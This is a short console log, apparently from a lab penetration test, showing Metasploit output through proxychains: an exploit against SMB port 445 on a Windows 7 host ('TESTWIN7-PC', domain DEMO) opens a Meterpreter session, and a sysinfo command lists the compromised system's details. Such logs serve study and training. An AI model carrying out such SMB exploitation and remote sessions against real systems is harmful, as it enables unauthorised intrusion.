 [proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (127.0.0.1:51128 -> 127.0.0.1:1080) at 2024-11-14 09:22:40 +0800
[+] 192.168.183.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > sysinfo
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Computer        : TESTWIN7-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : DEMO
Logged On Users : 2
Meterpreter     : x64/windows